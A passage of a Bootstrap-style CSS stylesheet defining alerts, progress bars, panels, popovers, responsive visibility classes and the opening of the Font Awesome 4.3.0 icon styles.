  .label-warning[href]:hover, .label-warning[href]:focus {

    background-color: #f07701; }



.label-danger {

  background-color: #f3515c;

  border: 1px solid #d4323d; }

  .label-danger[href]:hover, .label-danger[href]:focus {

    background-color: #f0212f; }



.badge {

  display: inline-block;

  min-width: 10px;

  padding: 3px 7px;

  font-size: 12px;

  font-weight: bold;

  color: #fff;

  line-height: 1;

  vertical-align: baseline;

  white-space: nowrap;

  text-align: center;

  background-color: #999999;

  border-radius: 10px; }

  .badge:empty {

    display: none; }



a.badge:hover, a.badge:focus {

  color: #fff;

  text-decoration: none;

  cursor: pointer; }



.btn .badge {

  position: relative;

  top: -1px; }



a.list-group-item.active > .badge,

.nav-pills > .active > a > .badge {

  color: #777;

  background-color: #fff; }



.nav-pills > li > a > .badge {

  margin-left: 3px; }



.thumbnail {

  display: block; }

  .thumbnail > img {

    display: block;

    max-width: 100%;

    height: auto; }



a.thumbnail:hover,

a.thumbnail:focus {

  border-color: #777; }



.thumbnail > img {

  margin-left: auto;

  margin-right: auto; }



.thumbnail .caption {

  padding: 9px;

  color: #777777; }



.alert {

  padding: 15px;

  margin-bottom: 18px;

  border: 1px solid transparent;

  border-radius: 0px; }

  .alert h4 {

    margin-top: 0;

    color: inherit; }

  .alert .alert-link {

    font-weight: bold; }

  .alert > p,

  .alert > ul {

    margin-bottom: 0; }

  .alert > p + p {

    margin-top: 5px; }



.alert-dismissable {

  padding-right: 35px; }

  .alert-dismissable .close {

    position: relative;

    top: -2px;

    right: -21px;

    color: inherit; }



.alert-success {

  background-color: #55c65e;

  border-color: #48b151;

  color: #fff; }

  .alert-success hr {

    border-top-color: #419f49; }

  .alert-success .alert-link {

    color: #e6e6e6; }



.alert-info {

  background-color: #5192f3;

  border-color: #4b80c3;

  color: #fff; }

  .alert-info hr {

    border-top-color: #3d73b7; }

  .alert-info .alert-link {

    color: #e6e6e6; }



.alert-warning {

  background-color: #fe9126;

  border-color: #e4752b;

  color: #fff; }

  .alert-warning hr {

    border-top-color: #da681c; }

  .alert-warning .alert-link {

    color: #e6e6e6; }



.alert-danger {

  background-color: #f3515c;

  border-color: #d4323d;

  color: #fff; }

  .alert-danger hr {

    border-top-color: #c32933; }

  .alert-danger .alert-link {

    color: #e6e6e6; }



@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-moz-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-o-keyframes progress-bar-stripes {

  from {

    background-position: 0 0; }

  to {

    background-position: 40px 0; } }

@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

.progress {

  overflow: hidden;

  height: 18px;

  margin-bottom: 18px;

  background-color: #f5f5f5;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }



.progress-bar {

  float: left;

  width: 0%;

  height: 100%;

  font-size: 12px;

  color: #fff;

  text-align: center;

  background-color: #428bca;

  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -webkit-transition: width 0.6s ease;

  transition: width 0.6s ease; }



.progress-striped .progress-bar {

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));

  background-size: 40px 40px; }



.progress.active .progress-bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

  -moz-animation: progress-bar-stripes 2s linear infinite;

  -ms-animation: progress-bar-stripes 2s linear infinite;

  -o-animation: progress-bar-stripes 2s linear infinite;

  animation: progress-bar-stripes 2s linear infinite; }



.progress-bar-success {

  background-color: #46a74e; }

  .progress-striped .progress-bar-success {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-info {

  background-color: #5192f3; }

  .progress-striped .progress-bar-info {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-warning {

  background-color: #f0ad4e; }

  .progress-striped .progress-bar-warning {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-danger {

  background-color: #d9534f; }

  .progress-striped .progress-bar-danger {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.media,

.media-body {

  overflow: hidden;

  zoom: 1; }



.media,

.media .media {

  margin-top: 15px; }



.media:first-child {

  margin-top: 0; }



.media-object {

  display: block; }



.media-heading {

  margin: 0 0 5px; }



.media > .pull-left {

  margin-right: 10px; }

.media > .pull-right {

  margin-left: 10px; }



.media-list {

  padding-left: 0;

  list-style: none; }



.list-group {

  margin-bottom: 20px;

  padding-left: 0; }



.list-group-item {

  position: relative;

  display: block;

  padding: 10px 15px;

  margin-bottom: -1px;

  background-color: #fff;

  border: 1px solid #ddd; }

  .list-group-item:first-child {

    border-top-right-radius: 0px;

    border-top-left-radius: 0px; }

  .list-group-item:last-child {

    margin-bottom: 0;

    border-bottom-right-radius: 0px;

    border-bottom-left-radius: 0px; }

  .list-group-item > .badge {

    float: right; }

  .list-group-item > .badge + .badge {

    margin-right: 5px; }

  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {

      color: inherit; }

    .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {

      color: #e1edf7; }



a.list-group-item {

  color: #555; }

  a.list-group-item .list-group-item-heading {

    color: #333; }

  a.list-group-item:hover, a.list-group-item:focus {

    text-decoration: none;

    background-color: #f5f5f5; }



.list-group-item-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.list-group-item-text {

  margin-bottom: 0;

  line-height: 1.3; }



.panel {

  margin-bottom: 18px;

  background-color: #fff;

  border: 1px solid transparent;

  border-radius: 0px;

  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }



.panel-body {

  padding: 15px; }

  .panel-body:before, .panel-body:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .panel-body:after {

    clear: both; }



.panel > .list-group {

  margin-bottom: 0; }

  .panel > .list-group .list-group-item {

    border-width: 1px 0; }

    .panel > .list-group .list-group-item:first-child {

      border-top-right-radius: 0;

      border-top-left-radius: 0; }

    .panel > .list-group .list-group-item:last-child {

      border-bottom: 0; }



.panel-heading + .list-group .list-group-item:first-child {

  border-top-width: 0; }



.panel > .table {

  margin-bottom: 0; }

.panel > .panel-body + .table {

  border-top: 1px solid #d6d4d4; }



.panel-heading {

  padding: 10px 15px;

  border-bottom: 1px solid transparent;

  border-top-right-radius: -1px;

  border-top-left-radius: -1px; }



.panel-title {

  margin-top: 0;

  margin-bottom: 0;

  font-size: 15px; }

  .panel-title > a {

    color: inherit; }



.panel-footer {

  padding: 10px 15px;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  border-bottom-right-radius: -1px;

  border-bottom-left-radius: -1px; }



.panel-group .panel {

  margin-bottom: 0;

  border-radius: 0px;

  overflow: hidden; }

  .panel-group .panel + .panel {

    margin-top: 5px; }

.panel-group .panel-heading {

  border-bottom: 0; }

  .panel-group .panel-heading + .panel-collapse .panel-body {

    border-top: 1px solid #ddd; }

.panel-group .panel-footer {

  border-top: 0; }

  .panel-group .panel-footer + .panel-collapse .panel-body {

    border-bottom: 1px solid #ddd; }



.panel-default {

  border-color: #ddd; }

  .panel-default > .panel-heading {

    color: #333333;

    background-color: #f5f5f5;

    border-color: #ddd; }

    .panel-default > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #ddd; }

  .panel-default > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #ddd; }



.panel-primary {

  border-color: #428bca; }

  .panel-primary > .panel-heading {

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .panel-primary > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #428bca; }

  .panel-primary > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #428bca; }



.panel-success {

  border-color: #48b151; }

  .panel-success > .panel-heading {

    color: #fff;

    background-color: #55c65e;

    border-color: #48b151; }

    .panel-success > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #48b151; }

  .panel-success > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #48b151; }



.panel-warning {

  border-color: #e4752b; }

  .panel-warning > .panel-heading {

    color: #fff;

    background-color: #fe9126;

    border-color: #e4752b; }

    .panel-warning > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #e4752b; }

  .panel-warning > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #e4752b; }



.panel-danger {

  border-color: #d4323d; }

  .panel-danger > .panel-heading {

    color: #fff;

    background-color: #f3515c;

    border-color: #d4323d; }

    .panel-danger > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #d4323d; }

  .panel-danger > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #d4323d; }



.panel-info {

  border-color: #4b80c3; }

  .panel-info > .panel-heading {

    color: #fff;

    background-color: #5192f3;

    border-color: #4b80c3; }

    .panel-info > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #4b80c3; }

  .panel-info > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #4b80c3; }



.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border: 1px solid #e3e3e3;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }

  .well blockquote {

    border-color: #ddd;

    border-color: rgba(0, 0, 0, 0.15); }



.well-lg {

  padding: 24px;

  border-radius: 6px; }



.well-sm {

  padding: 9px;

  border-radius: 3px; }



.close {

  float: right;

  font-size: 19.5px;

  font-weight: bold;

  line-height: 1;

  color: #000;

  text-shadow: 0 1px 0 #fff;

  opacity: 0.2;

  filter: alpha(opacity=20); }

  .close:hover, .close:focus {

    color: #000;

    text-decoration: none;

    cursor: pointer;

    opacity: 0.5;

    filter: alpha(opacity=50); }



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none; }



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  max-width: 276px;

  padding: 1px;

  text-align: left;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  white-space: normal; }

  .popover.top {

    margin-top: -10px; }

  .popover.right {

    margin-left: 10px; }

  .popover.bottom {

    margin-top: 10px; }

  .popover.left {

    margin-left: -10px; }



.popover-title {

  margin: 0;

  padding: 8px 14px;

  font-size: 13px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  border-radius: 5px 5px 0 0; }



.popover-content {

  padding: 9px 14px; }



.popover .arrow, .popover .arrow:after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid; }



.popover .arrow {

  border-width: 11px; }



.popover .arrow:after {

  border-width: 10px;

  content: ""; }



.popover.top .arrow {

  left: 50%;

  margin-left: -11px;

  border-bottom-width: 0;

  border-top-color: #999;

  border-top-color: rgba(0, 0, 0, 0.25);

  bottom: -11px; }

  .popover.top .arrow:after {

    content: " ";

    bottom: 1px;

    margin-left: -10px;

    border-bottom-width: 0;

    border-top-color: #fff; }

.popover.right .arrow {

  top: 50%;

  left: -11px;

  margin-top: -11px;

  border-left-width: 0;

  border-right-color: #999;

  border-right-color: rgba(0, 0, 0, 0.25); }

  .popover.right .arrow:after {

    content: " ";

    left: 1px;

    bottom: -10px;

    border-left-width: 0;

    border-right-color: #fff; }

.popover.bottom .arrow {

  left: 50%;

  margin-left: -11px;

  border-top-width: 0;

  border-bottom-color: #999;

  border-bottom-color: rgba(0, 0, 0, 0.25);

  top: -11px; }

  .popover.bottom .arrow:after {

    content: " ";

    top: 1px;

    margin-left: -10px;

    border-top-width: 0;

    border-bottom-color: #fff; }

.popover.left .arrow {

  top: 50%;

  right: -11px;

  margin-top: -11px;

  border-right-width: 0;

  border-left-color: #999;

  border-left-color: rgba(0, 0, 0, 0.25); }

  .popover.left .arrow:after {

    content: " ";

    right: 1px;

    border-right-width: 0;

    border-left-color: #fff;

    bottom: -10px; }



.clearfix:before, .clearfix:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.clearfix:after {

  clear: both; }



.pull-right {

  float: right !important; }



.pull-left {

  float: left !important; }



.hide {

  display: none !important; }



.show {

  display: block !important; }



.invisible {

  visibility: hidden; }



.text-hide {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0; }



.affix {

  position: fixed; }



@-ms-viewport {

  width: device-width; }

@media screen and (max-width: 400px) {

  @-ms-viewport {

    width: 320px; } }

.hidden {

  display: none !important;

  visibility: hidden !important; }



.visible-xs {

  display: none !important; }



tr.visible-xs {

  display: none !important; }



th.visible-xs,

td.visible-xs {

  display: none !important; }



@media (max-width: 767px) {

  .visible-xs {

    display: block !important; }



  tr.visible-xs {

    display: table-row !important; }



  th.visible-xs,

  td.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-xs.visible-sm {

    display: block !important; }



  tr.visible-xs.visible-sm {

    display: table-row !important; }



  th.visible-xs.visible-sm,

  td.visible-xs.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-xs.visible-md {

    display: block !important; }



  tr.visible-xs.visible-md {

    display: table-row !important; }



  th.visible-xs.visible-md,

  td.visible-xs.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-xs.visible-lg {

    display: block !important; }



  tr.visible-xs.visible-lg {

    display: table-row !important; }



  th.visible-xs.visible-lg,

  td.visible-xs.visible-lg {

    display: table-cell !important; } }

.visible-sm {

  display: none !important; }



tr.visible-sm {

  display: none !important; }



th.visible-sm,

td.visible-sm {

  display: none !important; }



@media (max-width: 767px) {

  .visible-sm.visible-xs {

    display: block !important; }



  tr.visible-sm.visible-xs {

    display: table-row !important; }



  th.visible-sm.visible-xs,

  td.visible-sm.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-sm {

    display: block !important; }



  tr.visible-sm {

    display: table-row !important; }



  th.visible-sm,

  td.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-sm.visible-md {

    display: block !important; }



  tr.visible-sm.visible-md {

    display: table-row !important; }



  th.visible-sm.visible-md,

  td.visible-sm.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-sm.visible-lg {

    display: block !important; }



  tr.visible-sm.visible-lg {

    display: table-row !important; }



  th.visible-sm.visible-lg,

  td.visible-sm.visible-lg {

    display: table-cell !important; } }

.visible-md {

  display: none !important; }



tr.visible-md {

  display: none !important; }



th.visible-md,

td.visible-md {

  display: none !important; }



@media (max-width: 767px) {

  .visible-md.visible-xs {

    display: block !important; }



  tr.visible-md.visible-xs {

    display: table-row !important; }



  th.visible-md.visible-xs,

  td.visible-md.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-md.visible-sm {

    display: block !important; }



  tr.visible-md.visible-sm {

    display: table-row !important; }



  th.visible-md.visible-sm,

  td.visible-md.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-md {

    display: block !important; }



  tr.visible-md {

    display: table-row !important; }



  th.visible-md,

  td.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-md.visible-lg {

    display: block !important; }



  tr.visible-md.visible-lg {

    display: table-row !important; }



  th.visible-md.visible-lg,

  td.visible-md.visible-lg {

    display: table-cell !important; } }

.visible-lg {

  display: none !important; }



tr.visible-lg {

  display: none !important; }



th.visible-lg,

td.visible-lg {

  display: none !important; }



@media (max-width: 767px) {

  .visible-lg.visible-xs {

    display: block !important; }



  tr.visible-lg.visible-xs {

    display: table-row !important; }



  th.visible-lg.visible-xs,

  td.visible-lg.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-lg.visible-sm {

    display: block !important; }



  tr.visible-lg.visible-sm {

    display: table-row !important; }



  th.visible-lg.visible-sm,

  td.visible-lg.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-lg.visible-md {

    display: block !important; }



  tr.visible-lg.visible-md {

    display: table-row !important; }



  th.visible-lg.visible-md,

  td.visible-lg.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-lg {

    display: block !important; }



  tr.visible-lg {

    display: table-row !important; }



  th.visible-lg,

  td.visible-lg {

    display: table-cell !important; } }

.hidden-xs {

  display: block !important; }



tr.hidden-xs {

  display: table-row !important; }



th.hidden-xs,

td.hidden-xs {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-xs {

    display: none !important; }



  tr.hidden-xs {

    display: none !important; }



  th.hidden-xs,

  td.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-xs.hidden-sm {

    display: none !important; }



  tr.hidden-xs.hidden-sm {

    display: none !important; }



  th.hidden-xs.hidden-sm,

  td.hidden-xs.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-xs.hidden-md {

    display: none !important; }



  tr.hidden-xs.hidden-md {

    display: none !important; }



  th.hidden-xs.hidden-md,

  td.hidden-xs.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-xs.hidden-lg {

    display: none !important; }



  tr.hidden-xs.hidden-lg {

    display: none !important; }



  th.hidden-xs.hidden-lg,

  td.hidden-xs.hidden-lg {

    display: none !important; } }

.hidden-sm {

  display: block !important; }



tr.hidden-sm {

  display: table-row !important; }



th.hidden-sm,

td.hidden-sm {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-sm.hidden-xs {

    display: none !important; }



  tr.hidden-sm.hidden-xs {

    display: none !important; }



  th.hidden-sm.hidden-xs,

  td.hidden-sm.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-sm {

    display: none !important; }



  tr.hidden-sm {

    display: none !important; }



  th.hidden-sm,

  td.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-sm.hidden-md {

    display: none !important; }



  tr.hidden-sm.hidden-md {

    display: none !important; }



  th.hidden-sm.hidden-md,

  td.hidden-sm.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-sm.hidden-lg {

    display: none !important; }



  tr.hidden-sm.hidden-lg {

    display: none !important; }



  th.hidden-sm.hidden-lg,

  td.hidden-sm.hidden-lg {

    display: none !important; } }

.hidden-md {

  display: block !important; }



tr.hidden-md {

  display: table-row !important; }



th.hidden-md,

td.hidden-md {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-md.hidden-xs {

    display: none !important; }



  tr.hidden-md.hidden-xs {

    display: none !important; }



  th.hidden-md.hidden-xs,

  td.hidden-md.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-md.hidden-sm {

    display: none !important; }



  tr.hidden-md.hidden-sm {

    display: none !important; }



  th.hidden-md.hidden-sm,

  td.hidden-md.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-md {

    display: none !important; }



  tr.hidden-md {

    display: none !important; }



  th.hidden-md,

  td.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-md.hidden-lg {

    display: none !important; }



  tr.hidden-md.hidden-lg {

    display: none !important; }



  th.hidden-md.hidden-lg,

  td.hidden-md.hidden-lg {

    display: none !important; } }

.hidden-lg {

  display: block !important; }



tr.hidden-lg {

  display: table-row !important; }



th.hidden-lg,

td.hidden-lg {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-lg.hidden-xs {

    display: none !important; }



  tr.hidden-lg.hidden-xs {

    display: none !important; }



  th.hidden-lg.hidden-xs,

  td.hidden-lg.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-lg.hidden-sm {

    display: none !important; }



  tr.hidden-lg.hidden-sm {

    display: none !important; }



  th.hidden-lg.hidden-sm,

  td.hidden-lg.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-lg.hidden-md {

    display: none !important; }



  tr.hidden-lg.hidden-md {

    display: none !important; }



  th.hidden-lg.hidden-md,

  td.hidden-lg.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-lg {

    display: none !important; }



  tr.hidden-lg {

    display: none !important; }



  th.hidden-lg,

  td.hidden-lg {

    display: none !important; } }

.visible-print {

  display: none !important; }



tr.visible-print {

  display: none !important; }



th.visible-print,

td.visible-print {

  display: none !important; }



@media print {

  .visible-print {

    display: block !important; }



  tr.visible-print {

    display: table-row !important; }



  th.visible-print,

  td.visible-print {

    display: table-cell !important; }



  .hidden-print {

    display: none !important; }



  tr.hidden-print {

    display: none !important; }



  th.hidden-print,

  td.hidden-print {

    display: none !important; } }

/*!

 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");

  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");

  font-weight: normal;

  font-style: normal; }

.icon, [class^="icon-"] {

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  transform: translate(0, 0); }



/* makes the font 33% larger relative to the icon container */

.icon-lg {

  font-size: 1.33333em;

  line-height: 0.75em;

  vertical-align: -15%; }



.icon-2x {

  font-size: 2em; }



.icon-3x {

  font-size: 3em; }



.icon-4x {

  font-size: 4em; }



.icon-5x {

  font-size: 5em; }



.icon-fw {

  width: 1.28571em;

  text-align: center; }



.icon-ul {

  padding-left: 0;

  margin-left: 2.14286em;

  list-style-type: none; }

  .icon-ul > li {

    position: relative; }



.icon-li {

  position: absolute;

  left: -2.14286em;

  width: 2.14286em;

  top: 0.14286em;

  text-align: center; }

  .icon-li.icon-lg {

    left: -1.85714em; }



.icon-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eee;

  border-radius: .1em; }



.pull-right {

  float: right; }



.pull-left {

  float: left; }



.icon.pull-left, .pull-left[class^="icon-"] {

  margin-right: .3em; }

.icon.pull-right, .pull-right[class^="icon-"] {

  margin-left: .3em; }



.icon-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear; }



.icon-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8); }



@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

.icon-rotate-90 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg); }



.icon-rotate-180 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg); }



.icon-rotate-270 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg); }



.icon-flip-horizontal {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);

  -webkit-transform: scale(-1, 1);

